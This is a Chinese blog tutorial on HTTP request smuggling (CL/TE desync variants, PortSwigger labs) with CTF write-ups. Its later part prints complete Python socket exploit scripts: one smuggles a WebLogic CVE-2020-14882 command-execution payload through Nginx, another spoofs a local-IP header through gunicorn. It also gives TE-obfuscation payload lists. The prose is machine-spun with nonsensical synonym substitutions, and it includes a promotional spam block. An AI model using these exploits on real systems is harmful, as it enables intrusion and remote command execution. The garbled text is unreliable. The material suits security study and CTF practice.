0x00 序言 0x01 发展韶光线 0x02 什么是要求走私 0x03 漏洞成因与常见类型 Keep-Alive&Pipeline CL&TE 常见走私类型 1.CL不为0 2.CL CL 3.CL TE 4.TE CL 5.TE TE 0x04 走私攻击运用实例 1.利用CL TE走私获取其他用户的要求 2.透露要求头重写要求实现未授权访问 3.其它运用 0x05 CTF实战利用 GKCTF2021[hackme] 终极exp RCTF2019[esay calc] 常规绕waf 走私绕waf CL CL CL TE ISCC2022[让我康康!] 剖析与利用 终极exp 0x06 Reference
0x00 序言

最近刷题的时候多次碰着HTTP要求走私干系的题目,但之前都没怎么打仗到干系的知识点,只是在GKCTF2021--hackme中利用到了 CVE-2019-20372(Nginx<1.17.7 要求走私漏洞),详细讲便是通过nginx的走私漏洞访问到Weblogic Console的登录页面,然后打Weblogic历史漏洞读取flag。当时做那道题的时候对走私漏洞没有深入理解,本日打ISCC2022的时候又碰着了一道利用gunicorn<20.04要求走私漏洞绕waf的题目,因此好好学习一下还是很有必要的。

0x01 发展韶光线
最早在2005年,由Chaim Linhart,Amit Klein,Ronen Heled和Steve Orrin共同完成了一篇关于HTTP Request Smuggling这一攻击办法的报告。通过对全体RFC文档的剖析以及丰富的实例,证明了这一攻击办法的危害性。
【——全网最全的网络安全学习资料包分享给爱学习的你,关注我,私信回答“领取”获取——】
1.网络安全个方向学习路线
2.全网最全的CTF入门学习资料
3.一线大佬实战履历分享条记
4.网安大厂口试题合集
5.红蓝对抗实战技能秘籍
6.网络安全根本入门、Linux、web安全、渗透测试方面视频
https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf
在2016年的DEFCON 24 上,@regilero在他的议题——Hiding Wookiees in HTTP中对前面报告中的攻击办法进行了丰富和扩充。
https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEF%20CON%2024%20-%20Regilero-Hiding-Wookiees-In-Http.pdf
在2019年的BlackHat USA 2019上,PortSwigger的James Kettle在他的议题——HTTP Desync Attacks: Smashing into the Cell Next Door中针对当前的网络环境,展示了利用分块编码来进行攻击的攻击办法,扩展了攻击面,并且提出了完全的一套检测利用流程。
0x02 什么是要求走私

当今的web架构中,纯挚的一对一客户端---做事端构造已经逐渐过期。为了更安全的处理客户端发来的要求,做事端会被分为两部分:前端做事器与后端做事器。前端做事器(例如代理做事器)卖力安全掌握,只有被许可的要求才能转发给后端做事器,而后端做事器无条件的相信前端做事器转发过来的全部要求,并对每一个要求都进行相应。但是在这个过程中要担保前端做事器与后端做事器的要求边界设定同等,如果前后端做事器对要求包处理涌现差异,那么就可能导致攻击者通过发送一个精心布局的http要求包,绕过前端做事器的安全策略直接抵达后端做事器访问到原来禁止访问的做事或接口,这便是http要求走私。
听起来是不是有点像SSRF?不过SSRF与HTTP要求走私是有差别的,SSRF是直策应用内网机器来访问内网资源,但要求走私不是。用一张portswigger报告中经典的图来理解一下,有一种夹带私货的觉得,或许这便是被称为走私漏洞的缘故原由吧:
0x03 漏洞成因与常见类型
http要求走私攻击比较分外,它不像常规的web漏洞那样直不雅观。它更多的是在繁芜网络环境下,不同的做事器对RFC标准实现的办法不同,程度不同。因此,对同一个HTTP要求,不同的做事器可能会产生不同的处理结果,这样就产生了安全风险。
在学习之前我们先理解一下HTTP1.1中利用最为广泛的两种特性:Keep-Alive&Pipeline。
Keep-Alive&Pipeline
所谓Keep-Alive,便是在HTTP要求中增加一个分外的要求头Connection: Keep-Alive,见告做事器,吸收完这次HTTP要求后,不要关闭TCP链接,后面对相同目标做事器的HTTP要求,重用这一个TCP链接,这样只须要进行一次TCP握手的过程,可以减少做事器的开销,节约资源,还能加快访问速率。当然,这个特性在HTTP1.1中是默认开启的。
有了Keep-Alive之后,后续就有了Pipeline,在这里呢,客户端可以像流水线一样发送自己的HTTP要求,而不须要等待做事器的相应,做事器那边吸收到要求后,须要遵照先入先出机制,将要乞降相应严格对应起来,再将相应发送给客户端。
如今,浏览器默认是不启用Pipeline的,但是一样平常的做事器都供应了对Pipleline的支持。
CL&TE
CL 和 TE 即是 Content-Length 和 Transfer-Encoding 要求头(严格来讲前者是个实体头,为了方便就都用要求头代指)。这里比较有趣的是 Transfer-Encoding(HTTP/2 中不再支持),指定用于传输要求主体的编码办法,可以用的值有 chunked/compress/deflate/gzip/identity ,完全的定义在 Transfer-Encoding#Directives 和 rfc2616#section-3.6
CL好理解,对付TE我们重点关注chunked。当我们设置TE为chunked时,CL就会被省略。为了区分chunk的边界,我们须要在每个chunk前面用16进制数来表示当前chunk的长度,后面加上\r\n,再后面便是chunk的内容,然后再用\r\n来代表chunk的结束。末了用长度为 0 的块表示终止块。终止块后是一个 trailer,由 0 或多个实体头组成,可以用来存放对数据的数字署名等。譬如下面这个例子:
POST / HTTP/1.1Host: example.comContent-Type: application/x-www-form-urlencodedTransfer-Encoding: chunkedb //chunk_sizeq=smuggling6hahaha0 //end[blank][blank]
其余要把稳\r\n占2字节,我们在打算长度的时候很随意马虎把它们忽略。末了把要求包以字节流形式表述出来便是:
POST / HTTP/1.1\r\nHost: 1.com\r\nContent-Type: application/x-www-form-urlencoded\r\nTransfer-Encoding: chunked\r\n\r\nb\r\nq=smuggling\r\n6\r\nhahaha\r\n0\r\n\r\n
常见走私类型
1.CL不为0
如果前端代理做事器许可GET携带要求体,而后端做事器不许可GET携带要求体,后端做事器就会直接忽略掉GET要求中的Content-Length头,这就有可能导致要求走私。
例如我们布局出:
GET / HTTP/1.1\r\nHost: example.com\r\nContent-Length: 43\r\nGET / admin HTTP/1.1\r\nHost: example.com\r\n\r\n
在前端做事器看来它是一个要求,但是在后端做事器来看它便是:
//第一个要求
GET / HTTP/1.1\r\nHost: example.com\r\n
//第二个要求
GET / admin HTTP/1.1\r\nHost: example.com\r\n
2.CL CL
在RFC7230的第3.3.3节中的第四条中,规定当做事器收到的要求中包含两个Content-Length,而且两者的值不同时,须要返回400缺点。
https://tools.ietf.org/html/rfc7230#section-3.3.3
但是很明显这并非是逼迫的,如果做事器不遵守安全规定在做事器收到多个CL不相同的要求时不返回400缺点,那么就可能会导致要求走私。
我们假设前端做事器按照第一个CL处理而后端做事器按照第二个CL,布局出如下HTTP包:
POST / HTTP/1.1\r\nHost: example.com\r\nContent-Length: 8\r\nContent-Length: 7\r\n12345\r\na
前端代理做事器收到的要求通过第一个CL判断body为8字节,随后将包发送给后端源做事器;源做事器收到要求通过第二个CL判断body为7字节,这时候末了一个字节 b'a'就会被遗留在源做事器缓存器。由于前后端做事器一样平常是宠用TCP连接,假设此时正常用户向做事器发送了正常的数据包,如下:
GET / HTTP/1.1\r\nHost: example.com\r\n
这时残留在缓存中的一个字节就会被添加到这个正常的要求前端变成:
aGET / HTTP/1.1\r\nHost: example.com\r\n
导致了要求走私,正常数据包被修改。
但很明显这种情形过于“巧合”该当很难遇见,存在两个CL的包一样平常做事器都不会接管,在RFC2616的第4.4节中,规定:如果收到同时存在Content-Length和Transfer-Encoding这两个要求头的要求包时,在处理的时候必须忽略Content-Length,这就意味着我们可以在头部同时包含这两种要求头,比较这下这种办法更现实一些。
3.CL TE
所谓CL TE便是前置做事器认为 Content-Length 优先级更高(或者说根本就不支持 Transfer-Encoding ) ,后端做事器认为 Transfer-Encoding 优先级更高。
我们可以布局出body中带有字节 0的要求包,前端做事器通过CL判断这是一个正常的数据包并转发给后端,后端做事器利用TE就会把字节0后的数据滞留到缓冲区,并且与下一次的正常要求进行拼接,这里用一下portswigger团队的lab作为实验:
https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
布局如下要求包:
POST / HTTP/1.1\r\nHost: ac721f8e1fcb0119c0b98800005c0061.web-security-academy.net\r\nCookie: session=ehzpRrrgyPHDRJtSnaWLcZ0fstSXLWiC\r\nSec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"\r\nSec-Ch-Ua-Mobile: ?0\r\nSec-Ch-Ua-Platform: "Windows"\r\nUpgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9\r\nSec-Fetch-Site: none\r\nSec-Fetch-Mode: navigate\r\nSec-Fetch-User: ?1\r\nSec-Fetch-Dest: document\r\nAccept-Encoding: gzip, deflate\r\nAccept-Language: zh-CN,zh;q=0.9\r\nConnection: close\r\nContent-Length: 10\r\nTransfer-Encoding:chunked\r\n\r\n0\r\n\r\nA\r\n\r\n
连续发送几次就会创造字母A被拼接到了下一要求中,导致了要求走私,当然也会报错。
4.TE CL
TE CL与CL TE恰好相反,如果前端做事器处理TE要求头,而后端做事器处理CL要求头,我们同样可以布局恶意数据包完成走私攻击;依旧利用portswigger的lab:
https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
我们布局出如下要求:
POST / HTTP/1.1Host: ac901ff41f9aa7fdc0ce7b16001000db.web-security-academy.netCookie: session=MrJkkUD4dyxv9gzzgERPtb56d0cCo79ZCache-Control: max-age=0Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: cross-siteSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://portswigger.net/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 4Transfer-Encoding: chunked12WPOST / HTTP/1.10
多次发送后创造:
WPOST被拆分了出来,重点关注body部分
\r\n12\r\nWPOST / HTTP/1.1\r\n\r\n0\r\n\r\n
前端处理TE读取到0\r\n\r\n之后就认为读取完毕发送给后端,而后端处理CL只读取4字节\r\n12就认为数据包结束,这时候剩下的WPOST / HTTP/1.1\r\n\r\n0\r\n\r\n就被认为是另一个要求,因此发生了要求报错。
5.TE TE
TE-TE:前置和后端做事器都支持 Transfer-Encoding,但通过稠浊能让它们在处理时产生不合。
lab:
https://portswigger.net/web-security/request-smuggling/lab-obfuscating-te-header
布局出如下要求包:
POST / HTTP/1.1Host: ace41f161f1a1382c0814ee300db0086.web-security-academy.netCookie: session=nqskpdP0aWuG4GW5xlYYxEUVulcJC6vGCache-Control: max-age=0Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: cross-siteSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://portswigger.net/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 4Transfer-Encoding:chunked //两种TE造成稠浊Transfer-Encoding:cow5cWPOST / HTTP/1.1Content-Type: application/x-www-form-urlencodedContent-Length: 15x=10
多次发送后:
可以看到这里我们采取了:
Transfer-Encoding:chunked\r\nTransfer-Encoding:cow\r\n
除了这种稠浊办法,除了这些portswigger团队还给出了其它可用于TE稠浊的payload:
Transfer-Encoding: xchunkedTransfer-Encoding[空格]: chunkedTransfer-Encoding: chunkedTransfer-Encoding: xTransfer-Encoding:[tab]chunked[空格]Transfer-Encoding: chunkedX: X[\n]Transfer-Encoding: chunkedTransfer-Encoding: chunked
0x04 走私攻击运用实例
1.利用CL TE走私获取其他用户的要求
lab:
https://ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.net/
打开页面是blog,用户可以在页面揭橥评论,由于前后端做事器的要求头处理差异导致我们可以利用CL TE获取其它用户的要求头,譬如我们布局出如下要求:
POST / HTTP/1.1Host: ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.netCookie: session=plmft6w5VTTDEI0J15a06sNdaQUcPNPOContent-Length: 333Transfer-Encoding:chunkedContent-Type: application/x-www-form-urlencoded0POST /post/comment HTTP/1.1Host: ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.netCookie: session=plmft6w5VTTDEI0J15a06sNdaQUcPNPOContent-Length: 700Content-Type: application/x-www-form-urlencodedcsrf=vMqN9Cq1aip2DYMTyFEokIA5IkONc7oM&postId=6&name=a&email=1%40qq.com&website=http%3A%2F%2F1.com&comment=spring
前端做事器利用CL验证,获取CL为333后剖断这是一个正常的要求并发送给后端,而后端做事器通过TE的结尾表标识0\r\n\r\n认为前半部分是一个正常的要求,而后半部分:
POST /post/comment HTTP/1.1Host: ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.netCookie: session=plmft6w5VTTDEI0J15a06sNdaQUcPNPOContent-Length: 700Content-Type: application/x-www-form-urlencodedcsrf=vMqN9Cq1aip2DYMTyFEokIA5IkONc7oM&postId=6&name=a&email=1%40qq.com&website=http%3A%2F%2F1.com&comment=spring
由于Pipeline的存在被放置在了缓存区。如果这时另一个正常用户也发来了一段评论,那么这个要求会被拼接到滞留在缓存区的要求后面构成一个新的要求:
POST /post/comment HTTP/1.1Host: ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.netCookie: session=plmft6w5VTTDEI0J15a06sNdaQUcPNPOContent-Length: 700Content-Type: application/x-www-form-urlencodedcsrf=vMqN9Cq1aip2DYMTyFEokIA5IkONc7oM&postId=6&name=a&email=1%40qq.com&website=http%3A%2F%2F1.com&comment=springPOST /post/comment HTTP/1.1Host: ac991f4d1ef4a5e7c0bd1cc8006c0014.web-security-academy.netCookie: session=ashAwdweas.......
这时候我们就创造要求头被拼接到了comment的后面然后被当作comment返回,这样我们就可能通过获取到其他用户的Cookie。
在lab中我们要不断第二个CL的大小,调度至得当大小才有可能正常透露出来;我从700开始做事器报500,但不知道是哪里出了问题相应一贯超时:
不过事理还是很好理解,大家可以自己去试一试,有点玄学。
2.透露要求头重写要求实现未授权访问
前面我们提到,前端做事器的浸染之一便是过滤外界用户对付未授权接口的访问,一样平常前端用户收到一段要求后,会在包里添加一些要求头例如:
•用户的session等会话ID。
•XFF头用于显示用户IP,当然一样平常不会是X-Forwarded-For由于很随意马虎被猜到。
•用户指纹信息、token等。
如果我们能透露这些前端做事器向后端做事器中继发送的要求中的要求头,那么我们就可以假造出前端做事器的要求包来完成对敏感接口的未授权访问,实现一些恶意操作。
那么问题来了,我们如何能获取到前端做事器发送到后端做事器的要求头呢?实在不难想,如果做事器能对我们输入的POST参数,即body部分相应输出,然后我们布局一个普通的要求放在body后面,前端做事器吸收到之后就会对我们添加的要求进行重写,如果我们的指定Content-Length为较大的值就会把前端做事看重写时添加的主要字段给透露出来拼接到body后面,随后后端做事器会将其与相应一并返回。
这么讲可能还是有些抽象,我们拿lab来举例:
https://acbc1f4d1e121980c02b64d600c40022.web-security-academy.net/
布局出如下要求包:
POST / HTTP/1.1Host: acbc1f4d1e121980c02b64d600c40022.web-security-academy.netUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36Cookie: session=RcsAYo8SoCQx0bwXn0oG0G1RkLNPHuz4Content-Type: application/x-www-form-urlencodedContent-Length: 77Transfer-Encoding:chunked0POST / HTTP/1.1Content-Length:70Connection:closesearch=111
多发送几次我们会创造成功透露出来XFF头信息:
我们大略捋一下过程便于理解,首先前端做事器通过CL判断出这是一个完全的要求并转发给后端做事器,后端做事器通过TE将0字节标识前的部分正常处理,后半部分也被看作是一次正常的要求但被滞留在缓存区,同时由于我们设置的CL是超过实际长度,缓存区就会等待下一次正常要求,也便是前端做事器发来的新要求截取其部分要求头放在要求参数后面凑够CL后一并返回。
我们走私到后端做事器被滞留在缓存区的要求是:
POST / HTTP/1.1Content-Length:70Connection:closesearch=111
后端做事器吸收到新要求并拼接在search之后是:
POST / HTTP/1.1Content-Length:70Connection:closesearch=111 POST / HTTP/1.1 X-TsINOz-Ip: 117.136.5.78 Host:......
末了后端做事器就会将信息相应返回。
3.其它运用
除了这两种还有一些利用办法:
•反射型 XSS 组合拳
•将 on-site 重定向变为开放式重定向
•缓存投毒
•缓存欺骗
这些@mengchen师傅在知道创宇404发的paper里都有实验讲解,感兴趣的可以去看一看。(paper链接在文末)
0x05 CTF实战利用
GKCTF2021[hackme]
这道题目首先是须要nosql注入爆出密码,然后上岸得到任意文件读取功能,前半部分我们暂且忽略,我们重点关注后半部分。
读取nginx配置文件创造后端存在weblogic做事:
同时把稳到nginx版本为1.17.6,存在要求走私:
如果我们布局:
GET /a HTTP/1.1Host: localhostContent-Length: 56GET /_hidden/index.html HTTP/1.1Host: notlocalhost
那么nginx会把这两个要求都实行,这就会造成要求走私。可参考:
https://v0w.top/2020/12/20/HTTPsmuggling/#5-2-%EF%BC%88CVE-2020-12440%EF%BC%89Nginx-lt-1-8-0-%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81
针对这道题目我们布局出如下要求包:
GET /test HTTP/1.1Host: node4.buuoj.cn:27230Content-Length: 0Transfer-Encoding: chunkedGET /console/login/LoginForm.jsp HTTP/1.1Host: weblogic
相应包中包含了weblogic的版本信息:
WebLogic Server Version: 12.2.1.4.0
版本恰好契合CVE-2020-14882,我们直接拿socket去打就可以拿到flag。
终极exp
//来源于https://www.lemonprefect.cn的博客
import socketsSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)sSocket.connect(("node4.buuoj.cn", 26319))payload = b'''HEAD / HTTP/1.1\r\nHost: node4.buuoj.cn\r\n\r\nGET /console/css/%252e%252e%252fconsolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession(%27weblogic.work.ExecuteThread%20currentThread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread();%20weblogic.work.WorkAdapter%20adapter%20=%20currentThread.getCurrentWork();%20java.lang.reflect.Field%20field%20=%20adapter.getClass().getDeclaredField(%22connectionHandler%22);field.setAccessible(true);Object%20obj%20=%20field.get(adapter);weblogic.servlet.internal.ServletRequestImpl%20req%20=%20(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod(%22getServletRequest%22).invoke(obj);%20String%20cmd%20=%20req.getHeader(%22cmd%22);String[]%20cmds%20=%20System.getProperty(%22os.name%22).toLowerCase().contains(%22window%22)%20?%20new%20String[]{%22cmd.exe%22,%20%22/c%22,%20cmd}%20:%20new%20String[]{%22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%20null%20){%20String%20result%20=%20new%20java.util.Scanner(new%20java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter(%22\\\\A%22).next();%20weblogic.servlet.internal.ServletResponseImpl%20res%20=%20(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod(%22getResponse%22).invoke(req);res.getServletOutputStream().writeStream(new%20weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}%20currentThread.interrupt(); HTTP/1.1\r\nHost:weblogic\r\ncmd: /readflag\r\n\r\n'''sSocket.send(payload)sSocket.settimeout(2)response = sSocket.recv(2147483647)while len(response) > 0: print(response.decode()) try: response = sSocket.recv(2147483647) except: breaksSocket.close()
RCTF2019[esay calc]
常规绕waf
首先查看源码根据提示来到calc.php
代码对分外字符进行了一些过滤,把稳到最后代码实行,我们传入:
calc.php?num=;)phpinfo();//
实行后创造:
明显是有waf不合法要求,有一种做法是参数前面加空格使做事器无法解析绕waf,再用ascii转码读文件:
? num=readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))
走私绕waf
把稳到只要能让前端做事器报错我们就能打破前端waf限定;以是事实上我们还可以利用走私攻击绕waf,而且前面四种办法都是有效的,这里举两个例子,剩下几种大家可以自行考试测验:
把稳下面的要求中num前没有空格了。
CL CL
CL TE
ISCC2022[让我康康!]
剖析与利用
如果直接访问flag会爆403:
我们通过相应包的头部创造了gunicorn20.0,经查阅版本存在要求走私,详细可参考:
https://grenfeldt.dev/2021/04/01/gunicorn-20.0.4-request-smuggling/
通过给出的POC我们编写脚本成功实现要求走私,看到哀求很明显是须要获取前端做事器要求头的来源IP名称来假造本地访问获取flag:
那么我的思路便是多次发送要求,并且设置前一个要求的CL为超过实际要求体的较大数值;由于后端做事器设置Keep-Alive,以是它会误认为要求没有发送完毕,会连续等待;而这时候我们再给前端做事器发送一个要求,前端做事器就会把带有来源IP头部的http包发送给后端做事器,后端做事器吸收足够上一包内CL的时候就会把这个透露敏感凭据的包一并返回给客户端,从而造成了敏感信息透露。
实在思路与上面讲到的运用实例2一样,只不过gunicorn20.0的走私漏洞是由于默认Sec-Websocket-Key的配置导致后端做事器会以xxxxxxxx为标识位,这就导致xxxxxxxx后面的部分会滞留在缓存区,可以认为是一种变种的CL TE走私。
我们可以通过burp直接布局要求,但是由于Content-Length须要我们自定义,比如第一个Content-Length仅仅是打算到第一个手动添加的POST要求,以是布局的时候要额外小心。
当然我们直接写脚本拿socket发更直不雅观。
终极exp
import socketsecret_payload=b'''POST / HTTP/1.1\rHost: 59.110.159.206:7020\rContent-Length: 149\rUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36Content-Type: application/x-www-form-urlencoded\rSec-Websocket-Key1:x\r\rxxxxxxxxPOST / HTTP/1.1\rHost:127.0.0.1\rsecr3t_ip: 127.0.0.1\rContent-Length: 150\rContent-Type: application/x-www-form-urlencoded\r\rsearch=abc\r\rPOST / HTTP/1.1\rContent-Length: 14\rContent-Type: application/x-www-form-urlencoded\r\rsearch=111\r\r'''final_payload=b'''POST / HTTP/1.1\rHost: 59.110.159.206:7020\rContent-Length: 152\rUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36\rContent-Type: application/x-www-form-urlencoded\rSec-Websocket-Key1:x\r\rxxxxxxxxGET /fl4g HTTP/1.1\rHost:127.0.0.1\rsecr3t_ip: 127.0.0.1\rContent-Length: 150\rContent-Type: application/x-www-form-urlencoded\r\rsearch=abc\r\rPOST / HTTP/1.1\rContent-Length: 14\rContent-Type: application/x-www-form-urlencoded\r\rsearch=111\r\r'''test1 = b'''POST / HTTP/1.1\rHost: 127.0.0.1\rContent-Length: 67\rSec-Websocket-Key1:x\r\rxxxxxxxxGET /fl4g HTTP/1.1\rHost:127.0.0.1\rContent-Length: 123\r\rGET / HTTP/1.1\rHost: 127.0.0.1\r\r'''test2=b'''POST / HTTP/1.1Host: 59.110.159.206:7020Content-Length: 10Content-Type: application/x-www-form-urlencodedsearch=123'''sSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)sSocket.connect(("59.110.159.206", 7020))def send(payload): print(payload) sSocket.send(payload) sSocket.settimeout(2) response = sSocket.recv(2147483647) while len(response) > 0: print(response.decode()) try: response = sSocket.recv(2147483647) except: break sSocket.close()if __name__ == '__main__': send(final_payload)
0x06 Reference
https://regilero.github.io/tag/Smuggling/https://portswigger.net/research/http-desync-attacks-request-smuggling-rebornhttps://paper.seebug.org/1048https://xz.aliyun.com/t/7501